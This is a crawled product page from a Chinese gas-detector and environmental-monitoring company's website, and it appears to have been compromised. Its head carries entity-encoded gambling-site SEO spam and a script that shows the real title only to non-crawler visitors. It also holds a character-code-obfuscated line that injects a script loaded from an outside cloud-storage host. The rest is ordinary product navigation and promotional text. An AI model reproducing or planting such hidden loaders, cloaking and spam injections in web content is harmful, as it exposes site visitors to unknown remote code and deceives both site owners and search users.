

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnyfkj.com/Product/5398072638.html
body_size: 13210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20113;&#24320;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;”/>
<meta name="description" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#20044;&#25289;&#9917;&#65039;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="有害气体检测仪-VOC在线监测系统-环境监测设备-奕帆科技"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="edge">
<meta name="Keywords" content="气体检测仪,VOC检测仪,气体监测系统,扬尘在线监测系统,环境监测设备,恶臭在线监测,微型空气站,微型气象站" />
<meta name="Description" content="深圳奕帆科技有限公司是一家集各类气体检测仪和环境监测设备的研发、生产、销售和服务于一体的高新技术企业,奕帆拥有高水平的研发团队以及专业化的开发能力,旗下生产的VOC检测仪,扬尘在线监测系统,烟气在线监测仪,氮氧化物监测设备等产品已获得CMA,CPA,CEP,CNEX等多个认证,是环境监测产品行业的领先者。" />
<meta name="location" content="province=广东;city=深圳">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="baidu-site-verification" content="code-pbbSIdQSOG" />
<meta name="wlhlauth" content="9b1b6d1fe16cc49d3a271844323701a2"/>
<meta name="360-site-verification" content="cb04d1e28cd5b2a4bd0e1f5eee09aa2c" />
<link rel="stylesheet" href="/css/index-5.css">
<!--[if lt IE 9]>
<script src="http://cdn.static.runoob.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
<![endif]-->
<!--[if IE 8]>
<script src="http://api.html5media.info/1.1.4/html5media.min.js"></script>
<![endif]-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?4b44778a6c16e85386abdefa19e8f6f6b12518ca4f2a49fb416cc1675da3996cfd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src='/js/script.js'></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.js"></script>
<!-- <script type="text/javascript" src="/js/functions.js"></script> -->
</head>

<body>
<!-- 头部 -->
<div class="topBox">
    <div class="container">
        <div class="fl topL">您好，欢迎来到深圳奕帆科技有限公司官网</div>
        <div class="fr topR"><a href="/About/">关于我们</a>|<a href="/News/">新闻资讯</a>|<a href="/Contact/">联系我们</a></div>
    </div>
</div>
<!-- logo  -->
<div class="container">
    <div class="logoBox fl">
        <div class="logoImg">
            <h1><a href="/" class="fl"><img src="/images/up_images/202042712010.png" alt="气体检测仪"></a></h1>
        </div>
    </div>

    <div class="fr logoTelBox">
        <p class="logoTel">服务热线：18124181812</p>
		<p class="logoTel">售后热线：18129839776</p>
    </div>
</div>
<div class="cl"></div>
<!-- 主菜单 -->
<div class="navbox">
    <nav class="nav headrg">
        <ul class='nav_pc'>
        <li><a class='f_a' href='/'>首页</a></li> 
        
        <li><h2><a class='f_a' href='/Product/'>产品中心</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Scheme/'>监测方案</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Service/'>服务支持</a></h2></li> 
		
        <li><h2><a class='f_a' href='/News/'>新闻资讯</a></h2></li> 
		
        
		<li><a class='f_a' href= "/About/" rel="nofollow" >关于奕帆</a></li>
		
		<li><a class='f_a' href= "/Contact/" rel="nofollow" >联系我们</a></li>
			
        </ul>
    </nav>
</div>
<div class="cl"></div><!--轮播部分-->
<div class="slider">
<div id="slideBox" class="slideBox">
 <div class="hd">
    <ul>
        <li></li><li></li><li></li><li></li><li></li><li></li><li></li>    
    </ul>  
 </div>
 <div class="bd">
    <ul>
        <li><img src='/static/upload/image/20211125/1637804987425253.jpg'alt="奕帆环境"></li>
        
        <li><img src='/static/upload/image/20240814/1723605376885222.jpg'alt="气体在线监测方案提供商"></li>
        
        <li><img src='/static/upload/image/20231109/1699513523516059.jpg'alt="噪音在线监测系统"></li>
        
        <li><img src='/static/upload/image/20230527/1685157489130082.jpg'alt="环境质量在线监测系统"></li>
        
        <li><img src='/static/upload/image/20211125/1637804713164393.jpg'alt="扬尘在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665719836650195.jpg'alt="VOC在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665718505923304.jpg'alt="恶臭气体在线监测系统"></li>
        
    </ul>
 </div>
 <a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
</div>
<div class="cl"></div>
<!-- 产品中心 -->
<div class="container proBox">
    <div class="proL fl">
        <div class="Sbox">
            <div class="topic">产品搜索</div>
            <div class="prosearch" style="height: 90px;">
              <form action="/search/" method="get" id="form1" class="indexI">
                  <input class="prosearchI" type="text" name="keyword" value="请输入需要搜索的产品/型号..." onfocus="if(value==defaultValue){value='';this.style.color='#000'}" onblur="if(!value){value=defaultValue;this.style.color='#999'}">
                  <input class="prosearchbtn" type="submit" value="搜索">
              </form>
    </div>
</div>
        <!--<div class="proListT">
            <p class="proShow">产品展示</p>
            <p class="proShowEn">PRODUCTS</p>
        </div>-->

        <div class="proListBox" style="margin:0 auto">
            
            <div>
                <a href='/Product/youji/'>Vocs系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/voc/'>VOC检测仪</a></li>
                
                <li><a href='/Product/c7h8/'>甲苯检测仪</a></li>
                
                <li><a href='/Product/c8h8/'>苯乙烯检测仪</a></li>
                
                <li><a href='/Product/c8h10/'>二甲苯检测仪</a></li>
                
                <li><a href='/Product/c4h8s/'>四氢噻吩检测仪</a></li>
                
                <li><a href='/Product/nmhc/'>非甲烷总烃检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/echou/'>恶臭气体系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_176/'>厂界恶臭产品</a></li>
                
                <li><a href='/Product/chouqi/'>固定源恶臭</a></li>
                
                <li><a href='/Product/c6h6/'>便携式恶臭</a></li>
                
                <li><a href='/list_177/'>防爆型恶臭</a></li>
                
                <li><a href='/list_178/'>固定式恶臭产品</a></li>
                
                <li><a href='/list_179/'>手持恶臭气体产品</a></li>
                
            </ul>
            
            <div>
                <a href='/list_167/'>噪声监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_171/'>户外噪声监测系列</a></li>
                
                <li><a href='/Product/gdnoise/'>防爆式噪声</a></li>
                
                <li><a href='/Product/bxnoise/'>手持式噪声</a></li>
                
                <li><a href='/list_168/'>环境噪声监测系列</a></li>
                
                <li><a href='/list_169/'>室内噪声监测</a></li>
                
                <li><a href='/list_170/'>噪声传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/huanjing/'>环境监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/kongqizhan/'>微型空气站</a></li>
                
                <li><a href='/Product/qixiangzhan/'>微型气象站</a></li>
                
                <li><a href='/Product/shuizhi/'>水质检测仪</a></li>
                
                <li><a href='/Product/shinei/'>室内环境检测仪</a></li>
                
                <li><a href='/Product/hwhuanjing/'>户外环境监测仪</a></li>
                
                <li><a href='/Product/fuyanglizi/'>负氧离子检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/judu/'>有毒有害气体在线监测</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/gdyouduhai/'>固定式有毒有害</a></li>
                
                <li><a href='/Product/bxyouduyouhai/'>便携式有毒有害</a></li>
                
                <li><a href='/list_181/'>厂界有毒有害监测</a></li>
                
                <li><a href='/list_182/'>固定源有毒气体监测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yangchen/'>扬尘噪声系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/bxyangchen/'>泵吸款扬尘</a></li>
                
                <li><a href='/Product/sxyangchen/'>β射线款扬尘</a></li>
                
                <li><a href='/Product/fenchen/'>粉尘检测仪</a></li>
                
                <li><a href='/list_183/'>粒子数检测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/cyyouyan/'>油烟监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/youyan/'>餐饮油烟监测</a></li>
                
                <li><a href='/Product/bxyouyan/'>便携式油烟</a></li>
                
                <li><a href='/list_180/'>工业油烟监测</a></li>
                
                <li><a href='/list_184/'>油烟传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qhw/'>剧毒气体/氢化物分类</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/ch4o/'>甲醇检测仪</a></li>
                
                <li><a href='/Product/hcho/'>甲醛检测仪</a></li>
                
                <li><a href='/Product/c2h6o/'>乙醇检测仪</a></li>
                
                <li><a href='/Product/ch4s/'>甲硫醇检测仪</a></li>
                
                <li><a href='/Product/h2s/'>硫化氢检测仪</a></li>
                
                <li><a href='/Product/hcl/'>氯化氢检测仪</a></li>
                
                <li><a href='/Product/hcn/'>氰化氢检测仪</a></li>
                
                <li><a href='/Product/hf/'>氟化氢检测仪</a></li>
                
                <li><a href='/Product/ash3/'>砷化氢检测仪</a></li>
                
                <li><a href='/Product/ph3/'>磷化氢检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yiran/'>气体检测仪系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/o2/'>氧气检测仪</a></li>
                
                <li><a href='/Product/o3/'>臭氧检测仪</a></li>
                
                <li><a href='/Product/h2/'>氢气检测仪</a></li>
                
                <li><a href='/Product/nh3/'>氨气检测仪</a></li>
                
                <li><a href='/Product/ch4/'>甲烷检测仪</a></li>
                
                <li><a href='/Product/cl2/'>氯气检测仪</a></li>
                
                <li><a href='/Product/he/'>氦气检测仪</a></li>
                
                <li><a href='/Product/c2h6/'>乙烷检测仪</a></li>
                
                <li><a href='/Product/c2h2/'>乙炔检测仪</a></li>
                
                <li><a href='/Product/ar/'>氩气检测仪</a></li>
                
                <li><a href='/Product/c2h4/'>乙烯检测仪</a></li>
                
                <li><a href='/Product/c3h8/'>丙烷检测仪</a></li>
                
                <li><a href='/Product/clo2/'>二氧化氯检测仪</a></li>
                
                <li><a href='/Product/c4h10/'>丁烷检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/weiqi/'>氮氧化物系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/nox/'>氮氧化物检测仪</a></li>
                
                <li><a href='/Product/no/'>一氧化氮检测仪</a></li>
                
                <li><a href='/Product/no2/'>二氧化氮检测仪</a></li>
                
                <li><a href='/Product/so2/'>二氧化硫检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/tanpaifang/'>碳排放系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/tpf/'>碳排放检测仪</a></li>
                
                <li><a href='/Product/co/'>一氧化碳检测仪</a></li>
                
                <li><a href='/Product/co2/'>二氧化碳检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qita/'>其他产品</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/duoqiti/'>多气体检测仪</a></li>
                
                <li><a href='/Product/fenxiyi/'>气体分析仪</a></li>
                
                <li><a href='/Product/wenyaliu/'>烟气分析仪</a></li>
                
                <li><a href='/Product/hefushe/'>核辐射检测仪</a></li>
                
                <li><a href='/Product/shucaiyi/'>环境数采仪</a></li>
                
                <li><a href='/Product/chuanganqi/'>传感器/变送器</a></li>
                
            </ul>
            
            <div>
                <a href='/list_165/'>职业卫生监测产品</a>
            </div>
            <ul style='overflow: hidden;'>
                
            </ul>
            
            <div>
                <a href='/renfang/'>地下人防</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_185/'>放射性物质检测仪</a></li>
                
                <li><a href='/list_186/'>空气质量检测仪</a></li>
                
                <li><a href='/list_187/'>毒剂检测仪</a></li>
                
            </ul>
            
        </div>
    </div>
    <script type="text/javascript">
      jQuery(".proListBox").slide({
        titCell:"div", //鼠标触发对象
        targetCell:"ul", //与titCell一一对应，第n个titCell控制第n个targetCell的显示隐藏
        effect:"slideDown", //targetCell下拉效果
        delayTime:300 , //效果时间
        triggerTime:150, //鼠标延迟触发时间（默认150）
        defaultPlay:true,//默认是否执行效果（默认true）
        returnDefault:false //鼠标从.sideMen移走后返回默认状态（默认false）
        });
    </script>
    <div class="proR fr">
        <div class="proRT">
            <div class="proRTitle fl">产品推荐<span>Products Recommended</span></div>
            <div class="proMore fr"><a href="/Product/">查看更多+</a></div>
        </div>
<ul class="pro-cont-td">
            <li><div class='imgd'><a href='/9876281495.html'><img src='/static/upload/image/20230103/1672708352145587.png' alt='可视化粉尘颗粒物检测仪' srcset=''></a></div><div class='text'><h4><a href='/9876281495.html'>可视化粉尘检测仪-可视化颗粒物浓度在线监测系统 </a></h4><div><p>可视化颗粒物浓度在线监测系统由实时感应系统、数据采集分析系统、预警控制系统、喷淋系统（</p><p><br></p></div><a href='/9876281495.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876281262.html'><img src='/static/upload/image/20221128/1669627808799012.jpg' alt='多组分气体分析仪' srcset=''></a></div><div class='text'><h4><a href='/9876281262.html'>「便捷式」多组分气体探测器-多组分气体分析仪 </a></h4><div><p>奕帆多组分气体探测器是一款高稳定、高精度、长寿命、可自动校准的气体分析仪，采用了精度红</p><p><br></p></div><a href='/9876281262.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278738.html'>「β射线」扬尘检测仪-贝塔射线扬尘在线监测系统 </a></h4><div><p>YF-8808-PM由奕帆科技自主研发生产，是一款采用β射线吸收法的扬尘在线监测系统，产品外观设</p><p><br></p></div><a href='/9876278738.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809569173037.jpg' alt='微型环境空气质量监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/2547082013.html'>微型空气站-环境空气在线监测-空气质量监测系统 </a></h4><div><p>YF-IAQM-V1微型空气站由奕帆科技自主研发生产，监测因子包括SO2、NO2、CO、O3、PM10、PM2.5、</p><p><br></p></div><a href='/Product/2547082013.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/1382654556.html'><img src='/static/upload/image/20221012/1665562248278757.jpg' alt='恶臭气体在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/1382654556.html'>「厂界」恶臭气体检测仪-恶臭气体在线监测系统 </a></h4><div><p>奕帆恶臭气体检测仪由奕帆科技自主研发，适用于连续监测无组织环境空气中的恶臭气体，采用7寸</p><p><br></p></div><a href='/Product/1382654556.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278742.html'><img src='/static/upload/image/20220608/1654678073503660.jpg' alt='挥发性有机物在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278742.html'>园区VOC无组织排放挥发性有机物在线监测系统 </a></h4><div><p>环境中的VOC 成分极为复杂。主要包含烃类，像结构饱和、性质相对稳定的甲烷、乙烷等烷烃，含</p><p><br></p></div><a href='/9876278742.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/9876278737.html'><img src='https://www.cnyfkj.com/static/upload/image/20220308/1646706170637433.jpg' alt='扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/9876278737.html'>「泵吸款」扬尘检测仪-工地扬尘噪音在线监测系统 </a></h4><div><p>此款泵吸式扬尘检测仪由奕帆科技自主研发生产，适用于企业化工园区，城市环境监测，市政环境</p><p><br></p></div><a href='/Product/9876278737.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815017615746.jpg' alt='微型气象站' srcset=''></a></div><div class='text'><h4><a href='/Product/4157025825.html'>微型气象站-气象环境在线监测-自动气象站监测系统 </a></h4><div><p>奕帆微型气象站由奕帆科技自主研发生产，可实时监测温度、湿度、风速、风向、噪音、PM2.5/PM</p><p><br></p></div><a href='/Product/4157025825.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            

        </ul>
        
        
    </div>
</div>
<div class="cl"></div>
<!-- 公司特性 -->
<div class="companyTx">
    <div class="titleBox">
        <p><img src="/images/index_4.png" alt="" /></p>
        <div>奕帆科技专注于智能环境监测产品的研发、生产与销售</div>
        <p>Yifan Technology focuses on R & D, production and sales of intelligent environmental monitoring products</p>
    </div>
    <ul class="companyTxList container">
        <li class="companyTxI1"><span>2016</span>年<br/>创立</li>
        <li class="companyTxI2">占地<span>1000</span><br/>平方米</li>
        <li class="companyTxI3"><span>10</span>年<br/>研发生产经验</li>
        <li class="companyTxI4" style="margin-right: 0;"><span>20</span>多<br/>项专利证书</li>
    </ul>
</div>

<div class="gtitle">
    <div><span>工地实物 · </span>场景展示</div>
    <p>为您提供量身定制的环保解决方案</p>
</div>
<div class="showBox container">
    <div class="hd">
        <ul>
            <li class=""><a href="/Product/voc/">VOC气体检测</a></li>
            <li class=""><a href="/Product/huanjing/">环境空气监测</a></li>
            <li class=""><a href="/Product/echou/">恶臭气体检测</a></li>
            <li class=""><a href="/Product/changjian/">常见气体检测</a></li>
            <li class=""><a href="/Product/qita/">更多产品</a></li>
        </ul>
    </div>
    <div class="container">
        <div class="bd fl">
            <ul class="iscene_list">
                <div><p><a href='/9876211089.html' ><img src='/static/upload/image/20220318/1647590297210517.jpg' alt='TVOC在线监测系统'></a></p><a href='/9876211089.html'><span class='gots'>固定源VOC检测仪</span></a></div>
                <ul>
				
				<li><a href='/9876278742.html'><img src='/static/upload/image/20220602/1654162525649960.jpg' alt='VOCs在线监测系统'><p class='gots'>厂界VOC检测仪</p></a></li>
				
				<li><a href='/9876278744.html'><img src='/static/upload/image/20221013/1665630395514327.jpg' alt='防爆VOC在线监测系统'><p class='gots'>防爆VOC检测仪</p></a></li>
				
				<li><a href='/9876278745.html'><img src='/static/upload/image/20221124/1669271876721043.jpg' alt='在线式VOC监测设备'><p class='gots'>固定式VOC检测仪</p></a></li>
				
                <li><a href='/9876278821.html'><img src='/static/upload/image/20220521/1653114750420108.jpg' alt='泵吸式VOC检测仪'><p class='gots'>手持式VOC检测仪</p></a></li>
                                        
                </ul>
            </ul>
           <ul class="iscene_list">
                <div><p><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘检测仪'></a></p><a href='/9876278738.html'><span class='gots'>β射线扬尘在线监测系统</span></a></div>
                <ul>
                <li><a href='/Product/9876278737.html'><img src='/images/zhanshi/yangchen2.jpg' alt='泵吸式扬尘检测仪'><p class='gots'>工地扬尘在线监测系统</p></a></li>

                <li><a href='/9876278739.html'><img src='/images/zhanshi/yangchen3.jpg' alt='升级款扬尘检测仪'><p class='gots'>升级款扬尘在线监测系统</p></a></li>
				
                <li><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809578129859.jpg' alt='微型空气站'><p class='gots'>空气质量在线监测系统</p></a></li>

                <li><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815023147908.jpg' alt='微型气象站'><p class='gots'>气象环境在线监测系统</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div><p><a href='/Product/1382654556.html'><img src='/images/zhanshi/echou1.jpg' alt='工业恶臭在线监测系统'></a></p><a href='/Product/1382654556.html'><span class='gots'>恶臭气体检测仪</span></a></div>
                <ul>
                <li><a href='/Product/5021794220.html'><img src='/static/upload/image/20220519/1652939653319566.jpg' alt='硫化氢在线监测系统'><p class='gots'>硫化氢检测仪</p></a></li>
				
				<li><a href='/Product/7548301658.html'><img src='/static/upload/image/20220521/1653125577458841.jpg' alt='氨气在线监测系统'><p class='gots'>氨气检测仪</p></a></li>

                <li><a href='/Product/510639145.html'><img src='/static/upload/image/20221130/1669779237181957.jpg' alt='甲硫醇在线监测系统'><p class='gots'>甲硫醇检测仪</p></a></li>

                <li><a href='/Product/5398072638.html'><img src='/static/upload/image/20220519/1652942679895541.jpg' alt='苯乙烯在线监测系统'><p class='gots'>苯乙烯检测仪</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div>
				<p><a href='/Product/356842328.html'><img src='/static/upload/image/20221105/1667631542198057.jpg' alt='碳排放在线监测系统'></a></p><a href='/Product/356842328.html'><span class='gots'>污染源碳排放检测仪</span></a></div>
                <ul>
                <li><a href='/Product/4156032131.html'><img src='/static/upload/image/20220328/1648434097500132.jpg' alt='油烟在线监测系统'><p class='gots'>油烟检测仪</p></a></li>               
				
				<li><a href='/Product/2034795623.html'><img src='/static/upload/image/20221130/1669779415712039.jpg' alt='氧气浓度在线监测系统'><p class='gots'>氧气检测仪</p></a></li>
				
				<li><a href='/Product/2048674358.html'><img src='/static/upload/image/20221031/1667183531290709.jpg' alt='氯气在线监测系统'><p class='gots'>氯气检测仪</p></a></li>
                
                <li><a href='/Product/581463013.html'><img src='/static/upload/image/20221130/1669779515121724.jpg' alt='氢气在线监测系统'><p class='gots'>氢气检测仪</p></a></li>
                </ul>
            </ul>
            </ul>
        </div>
           <div id="idz" class="fr"><form method="post" action="/message/"><input type="text" id="idz_name" name="contacts" maxlength="30" placeholder="请输入您的姓名"><input type="text" id="idz_tel" name="mobile" maxlength="30" placeholder="请输入您的手机号码"><input type="submit" value="立即预约" style="position: absolute;top: 213px;left: 21px;width: 258px;height: 42px;color: #fff;font-size: 16px;font-weight: bold;line-height: 42px;text-align: center;border-radius: 4px;background: #1051bc;cursor: pointer;"/></form><div>181-2418-1812</div></div>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".showBox").slide();</script>

<!-- 最新产品 -->
<div class="setNewPro">
    <div class="container slideTxtBox1">
        <div class="bd">
		
		<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>可视化粉尘检测仪<p class='setNewBoxT1'>YF-8801-VTSP可视化颗粒物浓度在线监测仪是我司专门针对大气颗粒物TSP浓度的监测研发的一款智能型“图像视觉”...</p><p class='setNewBoxMore'><a href='/9876281495.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20230103/1672708362271210.png' alt='可视化粉尘颗粒物检测仪'/></div></li></ul>
            <ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>室外环境气象站<p class='setNewBoxT1'>奕帆室外空气监测站主要针对景区、公园空气质量环境进行集中监控和管理，设备监测项目包含负氧离子pm2.5、pm10...</p><p class='setNewBoxMore'><a href='/Product/7013824654.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221208/1670466572131473.jpg' alt='气象在线监测系统'/></div></li></ul>		
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>便捷式油烟检测仪<p class='setNewBoxT1'>奕帆便捷式油烟检测仪采用激光散射法检测，适用于烟道、烟等固定污染源中的油烟浓度的测量，以及烟气的温度、动...</p><p class='setNewBoxMore'><a href='/9876281337.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221125/1669345161590915.jpg' alt='手持式油烟检测仪'/></div></li></ul>			
			<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>多组分气体分析仪<p class='setNewBoxT1'>奕帆多组分气体探测器由奕帆科技自主研发生产，是一款采用高精度红外线、热导、电化学、PID传感器，运用成熟的微...</p><p class='setNewBoxMore'><a href='/9876281262.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20221129/1669687288855696.jpg' alt='便捷式气体分析仪'/></div></li></ul>
        </div>
        <div class="hd">
            <ul class="fr setNewList">
			   <li><a href='/9876281495.html'>粉尘浓度检测仪-可视化粉尘颗粒物检测仪</a></li>
               <li><a href='/Product/7013824654.html'>室外空气监测站-环境气象在线监测系统</a></li>
			   <li><a href='/9876281337.html'>油烟气体检测仪-手持式油烟浓度检测仪</a></li>
			   <li><a href='/9876281262.html'>多合一气体分析仪-多组分气体分析仪</a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">jQuery(".slideTxtBox1").slide();</script>
<!-- 搜索中心 -->




<div class="cl"></div>

<!-- 案例 -->
<div class="titleBox">
    <p><img src="images/index_21.png" alt="" /></p>
    <div>应用场景</div>
    <p>Applications</p>
</div>
<div class="caseBox container">
    <div class="hd">
        <ul>
        <li class='caseItem1'><a href='/Scheme/huagong/'>气象站监测方案</a></li>
